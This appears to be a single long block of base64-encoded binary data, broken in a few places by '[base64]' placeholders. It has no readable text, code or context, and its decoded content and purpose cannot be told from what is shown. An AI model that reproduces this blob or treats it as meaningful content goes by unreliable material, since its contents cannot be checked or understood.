TudsNr7GwAPmPv5vbOHcBWHGAbjeJC1OJukWnybAHn54Moo6d/2cXQUnIfrdRFYjTOU2oPN3THeYynLNn9Y3folM6ksrfkecz/00BqvPUvVha9vEm6fIO3MSiDuBdJtomveNxrcAEMJoAvcwF0SEeu9AFl3CtRsCtfevhQn7LG+63JGACc90FO+Ct3SztsowFQsUd5KgmUkXN3EAGOeAGLxqjMAzDJNDYjv23fxusQQ7wMwzOM0zZlhQULJC4+QDPWd7lDk8K6UwIDu/lZE4KFn/xEn/xGr8BTu7won3mhEAKX77OPYACyMACc+ObbbiwNcDERoy8NgGauf99565bAFbgDqhrr3fIpUVXE6jLpfc6h6hrBXN4hzox27qC20W6pL7bD/koAxEwUteNBPl3sST9nP3Xdv/nFgYIgGaGZpFQndQLXA84P4UcVyoreOyNMrD+yCyjnrM+1MWUbyxFaHYPeUi967CBG2HJOs3j1IjCHv3bTausH8fB7FDDltdRJ9+hCiCw1iZwBF1gCWNzDkyQABtuAmsduEO+4d264RhwCbm8Ay8K1xiwA12QAKSwAzWqCmMTXqhWSIHCDUwABDmQANw62f6++/4O7kMurEIerMLPCt/+4cNv8AEVFCWfDPAc5iGv8dAv8ul85u7s5Gle/eNw/ess5Rb/P+WkgAPjAPHyTM5tHjBvzrnPJwMbOaQwpw80R7pi55soKXbk2g+zGwdUKpHo9/M1ARB1Cgw8pWRggU6nChQ8aGWgpH4RJU7sV8OTP4z+PDXieIKixEYZI3hhlNFfNzDu3E3ImMllpj19ZO4ZVtNmzZgy+3jhOUznsEdBH0UiesKnzGEnTjBj2rRpOhFRpUaVIaKqDKxZs3JCIoPTVyQxOG0hW9bCFgsWwIDR4cqtqwhx4/Kiy4sdO7t3L+zlm8pvKh+AfXDwUbgwBMQaFGvw05ixH8YAJPuRXEKXZcsTKEzgvFlziRLfvpWgUNrBBAfKJEjw1lrBawkOHKxe/dq2/+3aClrRlh07NDk7O4zs2JFgjYNyTEaRMLGDuXMSJFhNx8EKwyUM0qMTN3LJRALp2Y0k6JLAxBE7SaR9i62Zs4QJtOXLl81twYI1bhJckh5k+nTttAPwvyAK/[base64]/kqFA8IK67UwMnxIbDHGHqNMMnEAEMcyXZotgbNmddmstNDEWZY0CmSjILfX3ummG9jmE5e32VbTNlsHtiFnDfBIGM6EUpiA4RJWRjGBhEuMyC66A93dYd/oLtmhvABJ2MGE4Y7oopT7pMnWtG3HXc20bdYoJQc37j1w442j4zdABA0MuUD/SmZwwZCnm5DCISNCBgU6dnSREFJklJGEDkk4ccdxCOmwZo91JsRjF2ncgBSfXXxmA51x3rFDOlBApmWqq5b/qIY9J4gollCzStIfH2KJyAfJygZgT43MlkyfLMM86JQU3CbIik4i8uXtfrYkYiCBBorDoQLeRLubWGIRFMglMQKApYwmqEQyMF7Kx1DKK0eqp58ehZQoQy/NVFNOofLUKlC7xoqTP/8sdaxUVbVABx3WcqsJuSKQlS4abr0V11QuSGWFXX01zDAIfCBWsWOPVRZZT6J99nld3KNWNNFAK23b17TRRgFvuJcHN4npu/7hbbb5hBtutmGiC+GiM2I4O7qQzgSNDfb4P4/zDdqIUeQPwuMd8MdgbsBCKUBAjDUsYBvj6818HPCNbagCCBkjjnQ4dkGOCYhfJGNFdEjm/58GPag6c4DQyqqGAhT0Y0cYCBGISFGzF76QEOMYEdBSpDOj3Who7jtRdDBgwxnajGYxcuHTUGg1JA4pJBg50kROEKo4+UNsTzQd4/xhOiQ0MQVcqls/fLGmgaRgTGVKUwHioBArlHFvBbACkOjEJI/[base64]/ItCUlUASMBYDI3QjSjzWlCXALcWoXPyJHJt2xHzIYapP60YjBNcILH/iASsCANn9A4BEvyUkf9vBWuMZVJ3tglKMcCSmj/GSSlcyU6DB5FU5mpSujmgcoWZeqUb5OLa1yRRNoN5dV1mX/lezIHe9+xysOHOJXwqolGXCJvMfssmwlaF6zfhnMzlyveqLJlgLGAI04FOIPX/iCKGhL2ziEwAH+UABt3iEB1YirBOUjxgLIUAo3uCEH+eqCHexACoSuEwf6AhBxsiNOkjGIOnPgLnerU6BLJMCea2CCxaSxBmkAIX3We5hstlGO4JQTgxDCHzuDhsGDBoGE/rHgBwuEA4hOdEInRMFFVzoOp+GARf3o2YhOilIEc8gXJP1ohGtEwxZZ+EY0avBFa3pTEFckK1qdCNe65pEQRyQFX2KxhVgsiTKkoA6+YLGbVuylOnwpx16ysZcqVINQUYSKJ+6HibMy1rKWVSWP/xjsYF0iyERF+SaMSsEwUhAJntz1kWUYhqU8Z0lNYbJTge2k6kApSrQk9nVriR2sUjkr3NkKV7m6rGY3exjPIuazjeGzaMXhCWY9K3qo6cwwqScbZxTDDAiQwggc/egRIMDRuejELqApMQeUAH3ccIAquAGEUmBgDjtwbnMTgFBWABhlDRLg/fTb3QUpiLuvLhAJq3OJLqS3FPbETxIUSAF+UoAcnyiFNwnkX2T3S50E/U+D+rPfBvkX2qlW2YArWuAUuQjCKBXRBjpMohnmrIfRmWHQGqwzlOKQaTvzcApT/G54x1ve8w4SWe1NVpXkWyWgcAe/A+kOQrkkkQNHJP+jDP4ILzjykSeIxKX2Cma/jg6wmxRs6koVg1OJMi2J1cFiGxur292lsnP2C/BkSZjNFq8wGtgzAPqMLMl44s/RGnQwIRYbdDkjDo0ewTGO0XNIQzoX1ygGNMagvd6uJri84cYqOF2+crghCBggDv1MwD4SnGxB/1X1/zb46jlcwbs4CDsJzd5dseNgB6OYJxBAPQoQlK80qlAFOUpBzmNn97+p5joHo3tQZisIf/oVod4fKmAJEXhHJHhhz4wwwxgizaU0UneKbLQhbW97Z4yXIc1e2LQDX8LAH6Z36U1/etR/5N73doeS881vUARc9gIneA0MnuWDa64oDudrX8X//Ckym9mwGdd4WjoeO9m5OeR2ocGc+QI84Nn5zsMb1mMio7xkeQLQNEdtxBSwC2q0ALaS7rnPg37+EZjhB8sQRTFgwExtKOM25qKABhbwDW58ggkmGDUWnCMw73AOiBpAviuQdQK7sBO7B0BAAHsGshO7WcOALliDAkqAUViDckif8lmALiinktEv/1I1WKs1WdOvAZEEATkQ+mKFWUM2W/svEKKolrGop3ERnHk8CjuacVApDnGRkhqRCfMZDnmAF9oQG7ohQlAwz9NBI9SwFOkH0ks9KZxCKkyi1cM3fdM3f5u9gKs927O920u4u8KrhnM4SoK4iPMUwDId1AGL/[base64]/8R4CkiCvEtyTLQi6UPS8EwzDMsqDYHN77Moj7PdLpmjbkhMJ6Q/[base64]/Cqw2vEixyEg1Mz7kY4uPu8O8cD7/vxDJVLCzwbiz4tGzXOozXfqzPwM0bFkNc4AGM7hJn7tO7JTEmwQ6n4w0BDAHfwiuTPuGT8APQCChBACBUugCesnFb9yvhyrB/equEewgqnODBEoCJGDBYTQCeIEBJigHLliDseQv6QDMXvxKDBiOHTiCBhUO7qhLJdgXajuo/Io1ACO7F0RAwos1wgySHumDHcHMdPKYmkEnHryRxUxRxpMpGPE8UvCY6brBHWQaGzGRHEoRDOkB0exRH423gSxI19tC1ORCQ6o91mxN3XvISeqrdGCGTXnSv6I4Ubm4N9Q4jmMVLYWVj2yl5iO56CtOlKM+lYOAPDsexyjEQ9Q+/5icFmcoBKAsv/[base64]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[base64]/8uJ/FZkkM6GNokFvW99Bjxgw45WEB75qIAIfCAEh6ajBjANS0ppwpZ4EQGpTC1MVbtKKkDIFTSJhSxuelNaAGCPsH0jFHEohB5MEYIQqAIEWIDBLUJQALcZRm6HEgxfCDUYIvwhUqc44ngAR5wlEkdbhJOEJKQFAmIQoxxcWIMJJBcEEuygcp/D3Od01R5zba49Y4xNF95wOtNBoY1tTJ1zEnAJ1dDiCpeYnR3sgAXqmKKPlsBdduDoHG155xbdqkAXBFGeHewgPbj63K1w8Ej3xIZd0rskJjNpEX0hA0kD+CQoQylKUSIpClTix/b6ETAxjAiUS6JDQfhjEGSE0v+TsBDDh/gBsIL0IYKTyKUDGdYH+TFMZ/cTmjGTGcBc+q8f/[base64]/mAQfRiYGFJxMl/[base64]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[base64]/6ltcr4g2clgBl1abk0nDl6FDr7dV5AFGQxXm8wJAHiCXBRD4H1ns9BqAoSAHkauKXSAFbCnr/qqXwTrH8jnGxGreXn/wLAFDhn6jRG8gkxKAitolU3mJKxMG/IkT3/RBhoNmB1aB1Oxa3YsJRMxkXaYzu38EboCgboCXqvxTlRFl1J5mPJFB1apbrJITrKsqEy1B2q8KC/l5iiNUossAvd6JpFmb/bCgmJBGfd6LQpEQT4AEJ8ObNrGrNfKrNamLWZybJDFrMnyacVWnSbs7/7yEvfyafeiADU108tWwf8C8PmuYGSG6YpELf7+rxhUQWg67dkCsAUTRR/kDPcKwyDgL/sOLJnmwwA4sNSub8/ypsT+JiwosP8YxCyQcPdyb9UZRAcfsA0DsNdWLAK/7w0fsNjSZiSY7QMOsc/xwSI84BEb//HCxvD93q/[base64]/LIISH7EzG7D5/nLFNnMUO3OV7qL9WvAiVCks6vAxn++RNe1hBmA0I3MUVB1jFkQiRO0xW3DKWan/tvP9Yv+wLy9CH9RwAMfsIgCtKAytPPdy+3LvOycszLIzAmvIKP6o/OTz1yKwQ8szMG/tMPPD2NYmL00gBS4gNEP0/XZWRn80ayUnEqCTFm8xF1PFqGZFb/FWqQau3IWaBsSJWnwCESAANDhHG2dHF/iJFSRAOQye5E7BKfwBFeLx5b7n5gZrHHiuduwuIYnu32TKEZDAGZxBLuTCK1QrJFGbe7xurJCArwBL7RpYH13l7hJH77LRhLmxKFsHFrxyAnRBKfCOc2wYK38HHMCydMgyitnrFp2KtSao9QYg91azYT8zYh92YSc2Y29pCyPE/5pzFBiER5eWZZNWZ+VzYVc2aXX/dmdxM2NJ9EA7U8MxdMxy7Fv6iGlHQRT0T30YBGs39CI4NgVHdMwSBTBz7x7UsC9nLSyECCywc9badjAPcGrzgyQId9ZGwaFaSGn3tgU3M0P/rwHD70Gb7A+XLQsKKXHrcxUU43YbRBHgQgx6qm1xCVU0Qhjslm+FkFaIcQl1DVosABkAgRUUIU63MRMoQhcwgSlUQCcQYh/9nXVMgR58AVEb9eXqhRmogApEih6s0ReeNbIKTlQTMnmQAqa8EAJ8nn3hVxh1NSXFBhx0QFqndYT+FBsJ0omL6IbhNHasAQjYQXmYQALAMSZvGLyCCyzPq1Zt1eVIDivUMnvkMloC/+A1rFZpQQJmM3lnOXkVQHmTq5ZlRzlmkxaTUzltwzNhBzBrpy+K7MFDTzSDaNxxJ8P5OrQ9EzNF7CIT/zI6A+MrvPn5RkEiIBkwDkJsQ/QiFOMmqfMvtzNuG/TJDkIWVHdvMzc2jDBHO7ENf3PM3rk4P8g6R8FDD6f40jBxF3aWZ7ZDHzqVIzp0i20ktOL4iYIjxPaYL8IMh7d4M2fZbfFU1CAvUA0IrfRWlAl8Q8DgngV9k0EplMIaKMLd7JE05HQ5dIFzMQEcKAE1dEC4FbgAEME1qMAfWK6C/4UeR4pECcCvLBFHnTVVodcgbyFkHMER6MHgyMUguMp+gc654P+UgipP7AELDGzHJLsRNcCBb5zn6fQud9z1Ldh1KrtawXcBS+2ACeSAi3vYK/P4uGSV6t5rqlQ8i5blvh75Nbq6q2djQSAAMgAzcytzIdCEyZs8EYhCPLIza4sCEZw8yp8IkFaEvlT61ro2Z14BcUdtmb62/tk2a0/2Ajst1Cp3pIM2PyQCLw9CQfsyAlxBnwmDIWitcJu2Ph96FkT210o6v8D2ni+3Z3bgIPDybB8EAkT0mhvEnC+C0S8CpD5CzXQCac4Q3de93ReDUBi9OQ+Aa9q93/893d9E9vADElwJU5g0VLADrUunSrdd23map30aGfjA5JNBEiQBFQR7Kbj/GhFWwBGuwQJoJLr5NzUUQonr4YNWQET9Qa9iOx5TYbU/OEoOgXkFsgDQpyADT1RHRgIYgYZ3i1z0Z4jD+/EEdlBSJeqs0U+N27LoqiVgy7hri13vERaksnOAAAjkQL0xkgk0h103IiL1uIiRi7ldTsVbvH5lPHxwJkQMw8vDPPzHv/yjfNBCRDP5iyYsQtZH9jYDBD9+BhCxecHGIEJEBgZEQWEoSpQBBgwcRGgRkSiBRfp17CiQ36KIEEkuQiBwg8ePArOIJDlyGEqVHjUJ3LPI0MuIA/LJVAkSW8MoLw0t2iNQk8oiAhMRHYrizCAUQ6kOApkIJ1VDD6tAqoKT/[base64]//hqkP3+uIfgzxMMQAfPp35IvwP4Q/Xr46xFUQZAAjzDiCEH4+yKXXF65Iog5GrxijgfmmJDCCa+AsIgrsOjAAw/oE8ADKDqEQkQPqKngljGY6MAUaqjBAotb4IDjlhixeBELGHB00f/F3+zY4ZIddjABRhjh6ALJChJIwAQThryEBFZwCAIHVqy0csogIHQwiC6DUANMNWbSZCmQRCkooTQtWvOiNtVEiA0DkgGJnyJS8qhMm7LYs6s9OYMorqkcGjSuQgMFdKq/kvpJIENHWoSzO/FkKidH7Vp0Jrf4GaRSQweYkx9MV6JDIkdRgNSnjmriJxFBCzVkkHwA3cmXq2Z99BWWbh1qETo3zepVRftZNZnIHIUJsF3jKoTOQoyNAhs6z3g2IhSY5ecBLw5jVSJYvP0WXFgGgOXYcksdN9x00x23Ic5kAAM0VyKQl7TSUGOHBhpauyAVfmHjAODbqKDCjd1y6K3/t9/[base64]/9xBCjHUESusUYLVXXP6U9kofIXr2OGBotZQQ67dNPwBrOmkyU6sMdZ9+E3opBNHdLcr21WbMheAARTgADnTAB2ERjSlMU0EeMFAfT1wX7AZGMHcUDCDIaw3SSgFCIjRBUl0YgHJWcMCgLAcVZjgCKogxjlUQYROWAcI2ukANeLwBfGgLGXnMZkOr/EHQUwhajS7j370cws9DKE//[base64]/FeuM1yvUBNxBLOop8k/OWoAjrDf/fJHLUVpig7RDOBeOHWsiaBpIfQjSEIMoL9jXesBddhWUzCnEwH2E6ABFajl3BUvVzShXrwIw0IbuNAwXEBfroENDZawhApa8GAISwIIOAqC5CjiCCEQITGMAx0gKKECqmACN1RxBCJ0gAnamcIUoqgC7+QQpzhU2QhU4EOtzYeIAiDifnSmswCRQhA7MEL/AgTB1CMU7RVHU1qFrliELnBoaiEKgRUkcYY4WKEA/KGGKUzEtVDAQGxYmNHZYNBWasAgRkvCwg5IsIMl8VE5a+jCDjBgBBOwLW8V4BsKncTXwDVoSqxoZOIa5KUoUWkOjLvk9DSJgFe8YhCX1exmL5vZZJASKcLkRzIccZn1+Qq1/HCWp06bWpBwBJOqVWdcDDFNleCumOJTnmgREDyJDKCUHgHJ5CobWqVQ6lhniJxQGtIQburum54q7ZrqaU6krGq1k9Hd+toJzsk5gnLZlBx4iesofHrBf6tTL+t8+6pNrhe+8ZUvfAt6QNEgdDQKVWgY9vvQ1ryGokvoAkYz/1oK3OCGo2Tg6AJCkAARPhgITMCCEqhRDmKQw2JHuI523qAHM/T0pjhNmU5Pph4zmOGHWvNAfoZKVP/[base64]/ooYtaYzESk9jyGOOYQDZe0lMbFlULTZVptwAiDEQEhVsU4xRxkMQOQjBG+VCDRC5SxA7eqtauoRWtlnArHHAMAgI8QEIYOIIdqAECIMAgB0Cq69oG22YgwXlCdp5znaNUpaZdQc+Om97mwqkEEmD/AO9517veSVDO8AbXcVdpLuXmMMzSVkYxmqG7sxdCkMrEs9Nzp/u3Ab3szf1W2fyQ1ExAEuvFDwB6pxwttCm3604fF5qTP0M1Yp3qycEq9XT/0+LZbe3BU05R0yN3y5pC+/[base64]/xQha3AERqZOEbwGCCzBBt1KEfTgCDDgCmiBFh4ABy7BBECg6zhqFM4sj5hESOQGcJ4BkubAkSaJsSTpseagCObgEuLO12JvcuZJ075Q0tgAEUhPcgBvCwWNcrZpmKSPDdtQcjptuD6v+p5P+szwDIvvu6ovKczk80TN0J7p0xbPehCgGuhO2QJxcwwh8/qwGtTL8+hu2lJrEApx8bBt8XbNEScvEz8Pn+rAC6AntZRgDNlwDq/PFFGrCHDhMxAIofDr+8AvDGggDJagHgjp/DCKCkpB/RLu/d5PGh6sEHIhBEpqASjmHDohAVTq/[base64]/8HYQjRK/q9GcxfMKkSdTbSd9EigHgCeFEijhkB+u4PMMYJwOiSnjxxrIUHJG7ZJw5ybT8AtC69We7fMiRe6YYisFoiolxypYknIWcfGqAZfSbfGEJbVwrRJBwi0hcZbMAA/RUpbQkO460Quabxo0oS9BQgn/XmAUP88RDgIMDxMxv/AFnkEgbGALwADf7qte8ou/YjHAQiEUkKSiLioH3CAXd5EX38+jPGqE4oA4iCGEloMbqEEJFOEcWIgIJMES/q8cyoELYMAK/[base64]/ZCsIwTxTSDkIw/6HSEUK0Tlqt80h0AEBiVSRBK+muGkJPtMJycsxycwTiD76SH6RvfD7PRWGLTMjkLWZySTmxWejODOhkEJh0GmogBTwxBdALJDphRdmwRDMDTMOUMRwh8wJhHn4hBn7hF7RAC/CtHpqgCZYAFmdRCzJTM8/PYAZGF9dP4TqKo9YAGhqmBSCGhM4hBCzOFFoKOWuzNrfBASrgC/LAZcZDZSCBk8pjN7uxZAjQPKRgU1kmDmZqOxpQqCCQiFxOQKSzqY6ABC4rQRYkCPBIALoICrajraBgIUMgBE7wC4igBYDhCIrhBZqsrcTGRdrKFCwhWW3wyXhEEUxACXCgiuIMj/+ojG1GYQeqBEABp+28hECv5LGo5AGugAR6wQEkwAEcgAIoQCVXBSQkoRAKAQHklV7n1V7rFV/vVV8LIfNAYvNiy1nGK5wMgFlEJyrO4GATdhAQdmEVlmEf9mA5gyM0pXlYtESfzQB+IGM39tlkMiZndLdEyww01Nkyb1VE4UY3x7ZQ7ws+zyxJTyBadvF8NA0RwVeeIWXHS1gOjR/icnN+j0nXcHOuEi6ZdA5qoA5q4BlAIU9MoEuhEiZb8mNfkmqn9mMlJ/MwYAecQEgIYAcIgABMYB5MQE3VlE3rgU1DYRQIyeA6k2ByIBc1iE9BAIM2CARgYDjigBuUAwi+waX/[base64]/2td93xd+47cTiMBfAbZjO9ZqtbJq99fZQNaZ9ox5xotqHYF+6eR+8dcRVEAPAZgfWvaAsZYffEF/JUcFYtbZ8HcAFvF+GS/ToKAFVhSBB4BoYasme/aCERho/w+4YwvY0VTYGugEZ1U4nJYvaWvA+UDCacdwgKNWYK/WDUl2h7N2Cb12CYu4a8k2bdfW/AzODfIlB2hAT3Oxbuv2NziKGOCgYYAB45hDCeKAAqhBEgTh/86BG1joHmAgDrzjO27IGhkXh0DOGykVp9Kjp/[base64]/0wyGAKzE9HaAFM0+KIYTUlwQ7OoYs1phy+YRtUgQvg4BSm8WS6kRImVY6J8ze9UY1FDBKKs6dOwXW3YxyBylT9OB2ZSg9wd5FFBES2BkSmIGzQqlkXsgR3dRmE7hVSqQUu2Qan4FbhEyGfbMxc5BbswAT/MKBLcMCvTvqO8A6Vpdew1c4IgiBDliJDAEECHluWa3mYFuMFBNOy4xmzL1uzM5uzNbuyF8Oaz7AR/4D1/kAFmAVlxVS1HcMRIk8gROEHq